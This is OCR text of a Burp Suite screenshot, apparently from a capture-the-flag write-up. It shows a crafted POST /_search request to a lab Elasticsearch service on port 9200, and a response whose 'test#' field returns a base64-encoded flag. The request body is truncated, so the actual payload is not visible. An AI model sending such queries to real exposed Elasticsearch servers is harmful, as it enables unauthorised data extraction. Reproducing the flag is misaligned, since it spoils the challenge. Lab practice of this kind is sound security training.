 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.1 - Temporary Project - licensed jinshu
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 3 × +
Send Cancel < >
Target: http://eci-2ze6p6jlhlj2syghya9p.cloudeci1.ichunqiu.com:9200
HTTP/1
Request
Pretty Raw Hex \n
1 POST /_search?pretty HTTP/1.1
2 Host:
eci-2ze6p6jlhlj2syghya9p.cloudeci1.ichunqiu.com:9200
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
4 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.43
6 Connection: close
7 Content-Type: application/text
8 Content-Length: 525
9
10
11
12 {
13
14 "size":1,
Search... 0 matches
Response
Pretty Raw Hex Render \n
17 "max_score":1.0,
18 "hits":[
19 {
20 "_index":"website",
"_type":"blog",
21 "_id":"AYjDMcIv5Lw-ZnwfCsHk",
22 "_score":1.0,
23 "fields":{
24 "test#":[
[
"ZmxhZ3tkZmM2OTIzYy0wYWY2LTQyZmUtYjIyZS0
5ZjA0YzZiMDc1MjB9"
]
]
25 }
26 }
]
27 }
28 }
29
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Cookies 0
Request Headers 7
Response Headers 4
FREEBUF